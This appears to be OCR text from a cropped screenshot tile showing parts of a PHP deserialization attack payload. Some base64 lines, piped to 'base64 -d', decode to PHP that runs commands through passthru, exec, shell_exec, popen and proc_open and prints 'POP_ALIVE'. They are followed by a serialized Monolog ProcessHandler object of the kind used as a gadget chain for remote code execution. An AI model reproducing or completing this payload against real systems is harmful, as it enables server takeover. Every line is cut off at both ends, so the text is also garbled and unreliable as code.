
XtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjKTskbz
XtleGVjKCRjLCRhKTskbz1pbXBsb2RlKCJcbi
NoZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
CRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2
JGMsYXJyYXkoMT0+YXJyYXkoJ3BpcGUnLCd3J
ZW50cygkcGlbMV0pO2ZjbG9zZSgkcGlbMV0p
G8gJ1BPUF9BTElWRSc7fSA/Pg==|base64 -d 
onolog\Handler\ProcessHandlerprocess";N;
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
gy";N;s:12:"*buffering";b:1;s:13:"*bufferSize";i
:8:"CRITICAL";s:7:"channel";s:3:"app";s:8:"dat
00000";s:13:"timezone_type";i:3;s:8:"timezone
sthruLevel";i:500;s:9:"*bubble";b:1;s:13:"*proc